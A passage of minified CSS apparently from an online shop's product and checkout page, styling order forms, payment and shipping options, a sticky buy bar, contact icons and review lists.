linear;-webkit-transition:border .25s linear}.proOrder-wrap .shipping-details .delivery-option-wrapper .check::before,.proOrder-wrap .shipping-details .payment-line .check::before{display:block;position:absolute;content:'';border-radius:100%;height:11px;width:11px;transition:background .25s linear;-webkit-transition:background .25s linear}.proOrder-wrap .shipping-details .fl{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;box-sizing:border-box}.proOrder-wrap .shipping-details .fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;-webkit-flex-flow:row;flex-flow:row}.proOrder-wrap .shipping-details .fl-c{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;-webkit-flex-flow:column;flex-flow:column}.proOrder-wrap .shipping-details .fl-ju-s{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start}.proOrder-wrap .shipping-details .fl-ju-fs{-webkit-box-pack:flex-start;-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start}.proOrder-wrap .shipping-details .fl-ju-c{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.proOrder-wrap .shipping-details .fl-ju-e{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:end}.proOrder-wrap .shipping-details .fl-ju-fe{-webkit-box-pack:flex-end;-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.proOrder-wrap .shipping-details .fl-ju-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.proOrder-wrap .shipping-details .fl-ju-evenly{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.proOrder-wrap .shipping-details .fl-ju-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.proOrder-wrap .shipping-details .fl-al-s{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.proOrder-wrap .shipping-details .fl-al-c{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.proOrder-wrap .shipping-details .fl-al-e{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.proOrder-wrap .shipping-details .fl-al-st{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.proOrder-wrap .shipping-details .fl-1{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.proOrder-wrap .shipping-details .fl-2{-webkit-box-flex:2;-ms-flex:2;-webkit-flex:2;flex:2}.proOrder-wrap .shipping-details .fl-3{-webkit-box-flex:3;-ms-flex:3;-webkit-flex:3;flex:3}.proOrder-wrap .shipping-details .fl-4{-webkit-box-flex:4;-ms-flex:4;-webkit-flex:4;flex:4}.proOrder-wrap .shipping-details .fl-5{-webkit-box-flex:5;-ms-flex:5;-webkit-flex:5;flex:5}.proOrder-wrap .shipping-details .fl-6{-webkit-box-flex:6;-ms-flex:6;-webkit-flex:6;flex:6}.proOrder-wrap .shipping-details .fl-w{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.proOrder-wrap .shipping-details .fl-now{-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.proOrder-wrap .shipping-details .fl-rr{margin:0;padding:0}.proOrder-wrap .shipping-details ul{padding:0}.proOrder-wrap .shipping-details ul li{list-style:none;padding:0}.proOrder-wrap .shipping-details a{text-decoration:none;font-style:inherit;font-size:inherit;color:inherit;line-height:inherit;font-weight:inherit;font-family:inherit;-webkit-transition:color .3s ease;transition:color .3s ease}.proOrder-wrap .shipping-details i{text-decoration:none;font-style:normal}.proOrder-wrap .shipping-details div.choice{padding-top:40px;margin-top:0}.proOrder-wrap .shipping-details .delivery-option-wrapper input[type=radio]:checked~.check::before,.proOrder-wrap .shipping-details .payment-line input[type=radio]:checked~.check::before{background:#2e3750}.proOrder-wrap .shipping-details .delivery-option-wrapper input[type=radio]:checked~.check,.proOrder-wrap .shipping-details .payment-line input[type=radio]:checked~.check{border:2px solid #2e3750}.proOrder-wrap .shipping-details .delivery-option-wrapper.active{border:1px solid #0d8c0a;background:#eaf7dc}.proOrder-wrap .shipping-details .delivery-option-wrapper{border:2px solid #e6e6e6;background:#f0f0f0;padding:17px;position:relative;border-radius:6px}.proOrder-wrap .shipping-details .delivery-option-wrapper .delivery-line img{max-width:24px;width:100%;height:fit-content}.proOrder-wrap .shipping-details .delivery-wrapper .delivery-option-wrapper p.delivery-option-headline{font-weight:700;margin-top:0;margin-bottom:0}.proOrder-wrap .shipping-details .delivery-wrapper .delivery-option-wrapper p.delivery-prediction{color:#56627a;font-size:12px;margin:0}.proOrder-wrap .shipping-details div.shipping-warranty{position:relative;margin-top:10px;width:100%;text-align:center}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox{margin-bottom:0;width:100%;border:1px solid #0d8c0a;background:#eaf7dc;padding:14.5px 17px 14.5px 10px;position:relative;border-radius:6px 6px 0 0;box-sizing:border-box}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox .left{margin-right:auto}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox-text{font-size:16px;font-weight:700;cursor:pointer;width:fit-content;text-align:left}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox-text label{width:100%;height:100%;left:0;position:absolute;top:0;right:0;bottom:0}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox-text input{width:20px;height:20px;min-width:20px;background-color:initial;cursor:default;appearance:auto;box-sizing:border-box;margin:3px 15px 3px 4px;padding:initial;border:initial;position:relative}.proOrder-wrap .shipping-details .shipping-warranty-checkbox-img{width:24px;margin-left:10px}.proOrder-wrap .shipping-details div.shipping-warranty-text p{font-size:14px;line-height:150%;text-align:left;margin:0}.proOrder-wrap .shipping-details div.priority-box-text{border:1px solid #d9d9d9;border-top:0;width:100%;padding:17px;box-sizing:border-box;background-color:#fafafa;border-radius:0 0 6px 6px}.proOrder-wrap .shipping-details div.priority-box-text,.proOrder-wrap .shipping-details div.shipping-warranty-text{width:100%}.proOrder-wrap .shipping-details .checkmark{position:relative;width:50px;flex-shrink:0;left:10px;animation:checkmark 5.6s cubic-bezier(.42,0,.275,1.155) both}.proOrder-wrap .shipping-details .checkmark__check{position:absolute;top:46%;left:50%;z-index:10;transform:translate3d(-50%,-55%,0) scale(1);fill:#fff}.proOrder-wrap .shipping-details .checkmark__back{animation:spin 15s linear both infinite}.proOrder-wrap .shipping-details .checkmark svg path{fill:#efb70e}.proOrder-wrap .shipping-details .checkmark__check path{fill:#fff!important}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes checkmark{0%{opacity:0;transform:scale(0)}10%,100%{opacity:1;transform:scale(1)}}.sticky-header{width:100%;position:fixed;bottom:0;right:0;left:0;z-index:99999;box-shadow:0 1px 2px rgba(0,0,0,.2);background-color:#eaf3f6;display:none}.sticky-header .sticky-header-box{width:100%;padding:5px;margin:0 auto;max-width:1350px}.sticky-header .sticky-header-box .product-summary{margin:0 10px 0 5px}.sticky-header .sticky-header-box .product-summary img{width:70px;margin-right:5px;padding:3px;border:1px solid rgba(0,0,0,.1);border-radius:3px}.sticky-header .sticky-header-box .product-summary .name{font-size:16px;color:#000}.sticky-header .sticky-header-box .product-summary .price{font-size:20px;font-weight:500;color:#b12d24}.sticky-header .sticky-header-box .product-summary .price .ex-price{text-decoration:line-through}.sticky-header .sticky-header-box .product-summary .price .current-price{margin-left:8px}.sticky-header .sticky-header-box .buy-button{background-color:#d10039;border-color:#333;color:#fff;cursor:pointer;padding:10px 22px;margin-right:10px;text-decoration:none;text-align:center;font-weight:600;border-radius:5px}@media screen and (min-width:769px){div.sticky-header div.product-summary img{width:70px}div.sticky-header div.name{font-size:20px}div.sticky-header div.price{font-size:20px}div.sticky-header span.shipping{font-size:18px}div.sticky-header a.buy-button{font-size:22px;white-space:nowrap}.product.recommend .price-box .price .pay-price{font-size:35px}.product.recommend .price-box .price .orig-price{font-size:25px}}@media screen and (max-width:374px){div.sticky-header div.product-summary img{display:none}}.separator{width:100%;background:var(--background-color);padding:40px 0;color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;-webkit-flex-flow:column;flex-flow:column;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex}.separator .separator-box{width:100%}.separator .separator-box .separator-text{text-align:center;font-size:24px;text-transform:uppercase;font-weight:600;margin-right:20px}.separator .separator-box .separator-button{font-size:25px;letter-spacing:1.1px;font-weight:700;padding:15px 10px;text-align:center;cursor:pointer;border-radius:11px;background-color:#d10039}.separator .fl-al-c{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.separator .fl-ju-c{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.separator .fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;-webkit-flex-flow:row;flex-flow:row}.separator .fl{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex}.country_dialog{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:100000}.country_dialog_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:50%;background:#fff;max-height:80%;overflow-y:auto;border-radius:10px;overflow:inherit}.country_dialog_close{position:absolute;bottom:-60px;left:50%;transform:translate(-50%,0);width:50px;height:50px;border-radius:50%;text-align:center;line-height:50px}.country_dialog div.main div.main-box{align-items:baseline;text-align:center}.country_dialog div.main div.country{width:20%;margin:0}.country_dialog div.main div.country img{max-width:100%}.flex-checkout{position:fixed;bottom:0;width:100%;background:#fff;max-width:768px;box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px rgba(0,0,0,.14),0 1px 8px rgba(0,0,0,.12);z-index:99;padding:16px 0;box-sizing:border-box;text-transform:capitalize}.flex-checkout .buy-it-now-btn{display:none}.flex-checkout .complete-order-btn{display:flex}.flex-checkout>div{display:flex;justify-content:space-between;align-items:center}.flex-checkout>div>div{flex:none;padding:0 16px}.flex-checkout>div>div em{margin:0 auto;margin-bottom:4px;width:40px;height:40px;display:flex;align-items:center;justify-content:center}.flex-checkout>div>div em.icon-kakaotalk{background-position:0 0;width:40px;height:40px}.flex-checkout>div>div em.icon-line{background-position:-40px 0;width:40px;height:40px}.flex-checkout>div>div em.icon-messenger{background-position:0 -40px;width:40px;height:40px}.flex-checkout>div>div em.icon-telegram{background-position:-40px -40px;width:40px;height:40px}.flex-checkout>div>div em.icon-tiktok{background-position:-80px 0;width:40px;height:40px}.flex-checkout>div>div em.icon-track{background-position:-80px -40px;width:40px;height:40px}.flex-checkout>div>div em.icon-viber{background-position:0 -80px;width:40px;height:40px}.flex-checkout>div>div em.icon-wechat{background-position:-40px -80px;width:40px;height:40px}.flex-checkout>div>div em.icon-whatsup{background-position:-80px -80px;width:40px;height:40px}.flex-checkout.flex-checkout--show .buy-it-now-btn{display:flex}.flex-checkout.flex-checkout--show .complete-order-btn{display:none}.flex-checkout img.contact-icon{max-width:100%;max-height:100%}.flex-checkout button{width:100%;margin:0 16px}.reviews-wrap .rw-item{list-style:none;padding:.5rem;border-bottom:1px dotted #ccc}.reviews-wrap .rw-item:nth-of-type(2n-1){background:#f4f4f4}.reviews-wrap .rw-item p{margin:0;line-height:2em}.reviews-wrap .rw-item p .akmall-date{float:right;font-size:12px;color:#ff3900}.reviews-wrap .rw-item p .akmall-badge{float:right;margin-left:5px;border-color:#ff3900;background-color:#ff3900!important;color:#fff;padding:5px;line-height:1;border-radius:2px;font-size:12px;font-weight:400}.np-ui-radio{width:18px;height:18px;margin-right:8px}.checkout-wrap .flex-box{display:flex;flex-wrap:wrap}.checkout-wrap .flex-box.reverse{flex-direction:column-reverse}.checkout-wrap .flex-box>div{width:100%}.checkout-wrap .order-title{color:#333;margin:0;font-size:18px;line-height:22px;margin-bottom:8px}.checkout-wrap .payment-method{color:#1a2637;padding-left:30px;line-height:2.5;margin:0 auto 16px}.checkout-wrap .order-write-list{margin-bottom:16px;position:relative}.checkout-wrap .order-write-list .user-infor-main{padding:10px 0;padding-bottom:45px}.checkout-wrap .order-write-list .user-infor-main .user-img{float:left;width:40px;height:40px;overflow:hidden;border-radius:40px;display:flex}.checkout-wrap .order-write-list .user-infor-main .user-img>img{max-width:100%}.checkout-wrap .order-write-list .user-infor-main .user-infor{margin-left:60px}.checkout-wrap .order-write-list .user-infor-main .user-infor>a{font-size:14px;color:#030852}.checkout-wrap .order-write-list .np-ui-input-tips{color:#d81e06;display:none;min-height:20px;line-height:20px}.checkout-wrap .order-write-list .order-write-item{width:100%;overflow:unset;position:relative;background:#fff;border-radius:6px}.checkout-wrap .order-write-list .order-write-item.is-verify::before{content:'*';color:#d81e06;position:absolute;left:10px;top:18px;z-index:2}.checkout-wrap .order-write-list .order-write-item label{font-size:12px;font-weight:400;position:absolute;top:0;margin-top:5px;margin-left:1px;padding:0 11px;padding-left:20px;z-index:1;-webkit-transform:translateY(8px);transform:translateY(8px);opacity:0;color:#737373;transition:all .5s}.checkout-wrap .order-write-list .order-write-item .np-ui-input{background:0 0;height:46px;position:relative;z-index:2;transition:all .5s;border-radius:6px;color:#333;padding-left:20px}.checkout-wrap .order-write-list .order-write-item .np-ui-input:focus{border:2px solid #061178}.checkout-wrap .order-write-list .order-write-item .np-ui-input.np-ui-btn-disabled{background:rgba(153,153,153,.1);border:1px solid #ccc;color:#666}.checkout-wrap .order-write-list .order-write-item .np-ui-textarea{padding-left:20px;min-height:80px;background:#fff;position:relative;z-index:2!important}.checkout-wrap .order-write-list .order-write-item.order-write--show{position:relative}.checkout-wrap .order-write-list .order-write-item.order-write--show label{opacity:1;-webkit-transform:translateY(3px);transform:translateY(3px);z-index:2;white-space:nowrap}.checkout-wrap .order-write-list .order-write-item.order-write--show .np-ui-input,.checkout-wrap .order-write-list .order-write-item.order-write--show .np-ui-select,.checkout-wrap .order-write-list .order-write-item.order-write--show .np-ui-textarea{padding:20px 30px 5px 21px;z-index:1}.checkout-wrap .order-write-list .order-write-item .np-ui-select{color:#333;padding-left:.1rem;line-height:16px;height:46px;position:relative;z-index:2;border-radius:6px}.checkout-wrap .order-write-list .order-write-item .np-ui-select:focus{border:2px solid #061178}.checkout-wrap .order-write-list .order-write-item .select-arrow{position:absolute;right:10px;top:15px;z-index:2;transform:rotate(-90deg);color:#737373;font-size:14px;pointer-events:none}.checkout-wrap .order-write-list.order-button{display:flex!important;justify-content:space-between;align-items:center;padding:20px 0}.checkout-wrap .order-write-list.order-button .np-ui-btn{height:55px;border-radius:6px;width:100%}.checkout-wrap .order-write-list.order-button .back-prev{display:inline-block;cursor:pointer;color:#030852;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.checkout-wrap .order-write-list.order-button .back-prev span{font-size:12px}.checkout-wrap .order-write-list.order-button .order-write-item:nth-child(2){text-align:right}.checkout-wrap .order-write-list .order-payment{margin:10px 0 16px;border-radius:6px;border:1px solid #d9d9d9;font-size:14px}.checkout-wrap .order-write-list .order-payment .order-write-item .cvv-tips{width:400px;position:absolute;top:-210px;left:50px;z-index:3;display:none}.checkout-wrap .order-write-list .order-payment .order-write-item .cvv-tips img{max-width:100%}.checkout-wrap .order-write-list .order-payment .order-item-half .order-write-item{width:49%}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item{width:32%;overflow:unset}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item:nth-child(2){margin:0 2%;white-space:nowrap}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.checkout-wrap .order-write-list .order-payment ul li{position:relative}.checkout-wrap .order-write-list .order-payment ul li:last-of-type .order-paypal-h3{border-bottom:0}.checkout-wrap .order-write-list .order-payment ul li:last-of-type .order-paypal-box{border-top:1px solid #d9d9d9;border-bottom:0}.checkout-wrap .order-write-list .order-payment ul li:last-of-type .order-paypal-box.billing{border-top:0;border-bottom:1px solid #dfdfdf}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3{height:30px;cursor:pointer;padding:10px 17px;line-height:30px;background:#eaf7dc;border-bottom:1px solid #d9d9d9;border-radius:6px 6px 0 0}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3.border-n{border-bottom:none}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3 .fr{padding-left:28px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3 .fr .small-text{font-size:12px;margin-left:5px;color:#737373}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box{width:100%;padding:17px;display:none;box-sizing:border-box;background-color:#fafafa;border-bottom:1px solid #d9d9d9;border-radius:0 0 6px 6px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.billing{padding:16px;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .np-ui-input-tips{background:#fafafa}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box>p{text-align:left}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.clear-padding{padding:0}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.clear-padding .order-paypal-tip{padding:32px 16px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-loc-item{height:25px;cursor:pointer;padding:10px 16px;line-height:25px;background-color:#fff;border-top:1px solid #d9d9d9}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip{padding-bottom:20px;text-align:center}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .cod-icon,.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{width:102px;height:52px;display:inline-block;background-position:center center;background-repeat:no-repeat;background-size:100%}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{background-image:url(https://hn-img-mall-1.oss-cn-shenzhen.aliyuncs.com/buyer/public/img/paypal-icon.png)}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .cod-icon{background-image:url(img/COD-icon.png)}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.order-paypal--show{display:block}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box>div{margin-bottom:12px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box>div:last-of-type{margin-bottom:0}.checkout-wrap .order-write-list .order-payment.J-PayPalBox{border-bottom:0}.checkout-wrap .order-write-list .order-payment.J-PayPalBox .order-paypal-h3.J-paypalAdd{border-bottom:1px solid #dfdfdf}.checkout-wrap .order-write-list .order-payment .payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover}.checkout-wrap .order-write-list .order-payment .order-loc-item .payment-icon>img{width:auto;padding:4px;box-sizing:border-box}.checkout-wrap .order-write-list .order-payment .all-payment-icon{position:absolute;background:rgba(0,0,0,.8);top:0;transform:translate(0,-100%);box-shadow:0 4px 10px 0 rgba(0,0,0,.2);padding-bottom:0;width:250px;font-size:0;padding:10px 0 0 10px;right:0;border-radius:4px;display:none}.checkout-wrap .order-write-list .order-payment .all-payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover;margin-right:10px;background:#fff}.checkout-wrap .order-write-list .order-payment .all-payment-icon::after{content:"\e62f";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;bottom:-20px;transform:rotate(90deg);right:30px;color:rgba(0,0,0,.8)}.checkout-wrap .order-write-list.order-item-half .order-write-item{width:49%;overflow:unset}.checkout-wrap .order-write-list.order-item-half .order-write-item.order-write-whole{width:100%!important;margin-bottom:0!important}.checkout-wrap .order-write-list.order-item-three .order-write-item{width:32%;overflow:unset}.checkout-wrap .order-write-list.order-item-three .order-write-item:nth-child(2){margin:0 2%}.checkout-wrap .order-write-list.order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.checkout-wrap .order-write-list.order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.checkout-wrap .order-write-list.order-item-three.order-br-taxno{display:none}.checkout-wrap .order-write-list.order-item-three.order-br-taxno .order-write-item:nth-child(2){width:66%;margin-right:0}.checkout-wrap .order-write-list.order-item-three.order-cl-taxno{display:none}.checkout-wrap .order-write-list.order-item-three.order-cl-taxno .order-write-item:nth-child(2){width:66%;margin-right:0}.checkout-wrap .order-write-list .order-select-logistics{padding-bottom:20px}.checkout-wrap .order-write-list .order-select-logistics ul{display:none;border-radius:6px;border:1px solid #d9d9d9}.checkout-wrap .order-write-list .order-select-logistics li{min-height:50px;display:flex;padding:0 16px;line-height:50px;border-bottom:1px solid #d9d9d9;cursor:pointer}.checkout-wrap .order-write-list .order-select-logistics li::after,.checkout-wrap .order-write-list .order-select-logistics li::before{display:block;clear:both;content:"";visibility:hidden;height:0}.checkout-wrap .order-write-list .order-select-logistics li:last-of-type{border-bottom:0}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-sel{width:30px;padding-right:10px;box-sizing:border-box}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-details{flex:1;padding:15px 0;line-height:20px}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-price{width:80px;text-align:right}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-price .through-span{color:#999;font-size:12px;font-weight:500;padding-right:5px;text-decoration:line-through}.checkout-wrap .order-select-logistics{padding-bottom:20px}.checkout-wrap .order-select-logistics ul{display:none;border-radius:6px;border:1px solid #d9d9d9}.checkout-wrap .order-select-logistics li{min-height:50px;display:flex;padding:0 16px;line-height:50px;border-bottom:1px solid #d9d9d9;cursor:pointer}.checkout-wrap .order-select-logistics li::after,.checkout-wrap .order-select-logistics li::before{display:block;clear:both;content:"";visibility:hidden;height:0}.checkout-wrap .order-select-logistics li:last-of-type{border-bottom:0}.checkout-wrap .order-select-logistics .shipping-match-sel{width:30px;padding-right:10px;box-sizing:border-box}.checkout-wrap .order-select-logistics .shipping-match-details{flex:1;padding:15px 0;line-height:20px}.checkout-wrap .order-select-logistics .shipping-match-price{width:80px;text-align:right}.checkout-wrap .order-select-logistics .shipping-match-price .through-span{color:#999;font-size:12px;font-weight:500;padding-right:5px;text-decoration:line-through}.checkout-wrap .order-item-phone{display:flex}.checkout-wrap .order-item-phone .phone-code{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 10px;display:flex;align-items:center;box-sizing:border-box;height:46px}.checkout-wrap .order-item-phone .order-write-item .np-ui-input{border-left:0;border-radius:0 6px 6px 0}.checkout-wrap .iconfont.phone-tips-icon{position:absolute;z-index:9;top:12px;right:10px;cursor:pointer;color:#999;font-size:20px}.checkout-wrap .phone-tips{border:1px solid #d9d9d9;width:180px;position:absolute;top:5px;right:0;z-index:3;color:#eee;text-align:center;border-radius:6px;background:rgba(51,51,51,.9);transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transform:translateY(-100%) scale(.8);transform:translateY(-100%) scale(.8);-webkit-transform-origin:90% 120%;transform-origin:90% 120%;opacity:0;z-index:-1}.checkout-wrap .phone-tips.tax-no-tips{width:380px;padding:6px;text-align:left;box-sizing:border-box}.checkout-wrap .phone-tips.tax-no-tips .tips-img{width:100%;text-align:center}.checkout-wrap .phone-tips.tax-no-tips .tips-img img{max-width:48%;display:inline-block}.checkout-wrap .phone-tips.phone-tips--show{opacity:1;-webkit-transform:translateY(-100%) scale(1);transform:translateY(-100%) scale(1);z-index:999}.checkout-wrap .phone-tips span{position:absolute;bottom:-13px;transform:rotate(90deg);color:rgba(51,51,51,.9);right:12px}.checkout-wrap .phone-tips p{margin:0;padding:10px}.checkout-wrap .zip-code-address-box{width:100%;background-color:#fff;background-clip:padding-box;border:1px rgba(2,2,2,.15) solid;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 6px 19px 0 rgba(0,0,0,.23);box-shadow:0 6px 19px 0 rgba(0,0,0,.23);position:absolute;top:46px;left:-1px;z-index:999;max-height:228px;overflow-y:auto}.checkout-wrap .zip-code-address-box .zip-code-address-title{padding:10px 10px 8px 0;display:flex;justify-content:space-between;align-items:center;text-indent:14px;font-size:14px}.checkout-wrap .zip-code-address-box .zip-code-address-title .iconfont{font-size:20px;font-weight:600;cursor:pointer}.checkout-wrap .zip-code-address-box .item{width:100%;font-size:14px;text-indent:14px;overflow:hidden;white-space:nowrap;padding:10px 10px 10px 0;box-sizing:border-box;text-overflow:ellipsis;cursor:pointer}.checkout-wrap .zip-code-address-box .item:hover{background-color:rgba(0,0,0,.08)}.checkout-wrap .zip-code-search{position:absolute;z-index:9;top:18px;right:10px;cursor:pointer;color:#1976d2;font-size:12px;line-height:1}.checkout-wrap .np-ui-maxcharacter{position:absolute;right:10px;transform:translateY(-100%);color:#999;padding-bottom:5px;z-index:2}.shopping-notes{padding:16px;width:100%;box-sizing:border-box;border-top:16px solid var(--background-color)}.shopping-notes ol,.shopping-notes ul{padding-left:20px}.shopping-notes img{max-width:100%;height:auto}.shopping-notes .table-wrapper{width:100%;max-width:100%;overflow:hidden;overflow-x:auto}.order-inform{min-height:auto}.shipping-details:not(:empty){margin-top:30px}.checkout-wrap.J-ProCustomerInfor .pl_title{font-size:20px;text-align:left;margin-bottom:5px;margin-top:0;color:#000}.checkout-wrap.J-ProCustomerInfor .pl_title3{margin-top:20px;color:#000;margin-bottom:0}.checkout-wrap.J-ProCustomerInfor .pl_ptext{font-size:14px;margin:5px 0 15px;text-align:left}.custom_fee_wrapper{border:1px solid #d9d9d9;border-top:0;width:100%;padding:17px;box-sizing:border-box;background-color:#fafafa;border-radius:0 0 6px 6px}.shipping_type{margin-bottom:20px}.shipping_type .shipping_type_title{margin:30px 0 15px;font-size:18px;text-align:left;margin-top:0;color:#000}.shipping_type .shipping_type_details{display:flex;justify-content:space-between;padding:17px;position:relative;border-radius:6px;border:1px solid #0d8c0a;background:#eaf7dc;font-size:14px}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@media screen and (max-width:768px){.product.recommend{padding-top:20px;padding-left:10px;padding-right:10px}.product.recommend .recom-item.paddL80{padding:0}.product.recommend .cart-success,.product.recommend .discount-tag,.product.recommend .good-quantity-sizeChart,.product.recommend .good-quantity-tips,.product.recommend .incentive-share,.product.recommend .inventory-threshold-num,.product.recommend .member-price,.product.recommend .price,.product.recommend .products-tisp,.product.recommend .star,.product.recommend .types-item,.product.recommend h4.title,.product.recommend hr{margin:0 0 12px}.product.recommend hr{margin-bottom:20px}.product.recommend h4.title{font-size:20px;margin:0}.product.recommend h4.title a{font-size:20px}.product.recommend .star{display:block}.product.recommend .types-item .font14{font-size:14px}.product.recommend .product-types-item{padding:8px 10px;font-size:14px}.product.recommend .sale-tag{width:100%}.product.recommend .price-box{margin-bottom:0}.product.recommend .buy-button{margin:20px 10px 40px}.product.recommend .recom-item.thumbs{width:100%;margin-bottom:10px}.product.recommend .recom-item.thumbs .info-wrap{border-top:0!important}.product.recommend .recom-item.thumbs.tag .gallery-thumbs{height:0;overflow:hidden;opacity:0;padding:0}.product.recommend .recom-item.thumbs.tag .swiper-button-next,.product.recommend .recom-item.thumbs.tag .swiper-button-prev{display:none}.product.recommend .recom-item.thumbs.thumbs .gallery-top .swiper-pagination{display:none}.product.recommend .recom-item.thumbs.thumbs .gallery-thumbs{width:17%;height:auto;margin:10px auto;max-height:300px;margin-left:2%}.product.recommend .recom-item.thumbs.thumbs .swiper-button-next,.product.recommend .recom-item.thumbs.thumbs .swiper-button-prev{bottom:calc((100vw - 62px)/ 8);transform:translateY(50%);top:auto}.product.recommend .recom-item.thumbs.thumbs .swiper-button-next::before,.product.recommend .recom-item.thumbs.thumbs .swiper-button-prev::before{transform:rotate(0)}.product.recommend .recom-item.thumbs.thumbs .swiper-button-next{right:0;left:auto;display:none}.product.recommend .recom-item.thumbs.thumbs .swiper-button-prev{left:0;display:none}.product.recommend .product-details-banner{width:100%;position:relative;display:block;top:0;display:flex;flex-direction:row;align-items:center;height:100%}.product.recommend .product-details-banner .gallery-top{width:81%;display:flex;align-items:center}.product.recommend .product-details-banner .swiper-slide-min{height:calc((100vw - 62px)/ 4)}.product .separator-text{margin-right:0}.product .recom-item .info-wrap{padding:0 16px}.product-details-box{padding:0}.proOrder-wrap .left-side-form{width:100%}.proOrder-wrap .right-side-form{width:100%;padding-top:0;padding-bottom:10px}.separator{padding:20px 5px;box-sizing:border-box}.separator .separator-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.separator .separator-box .separator-button{font-size:15px;margin-top:10px;padding:12px 20px}.flex-checkout>div{padding:0 8px}.flex-checkout>div>div{padding:0 8px}.flex-checkout>div>div span{font-size:12px}.flex-checkout>div>div em{width:24px;height:24px}.flex-checkout>div>div 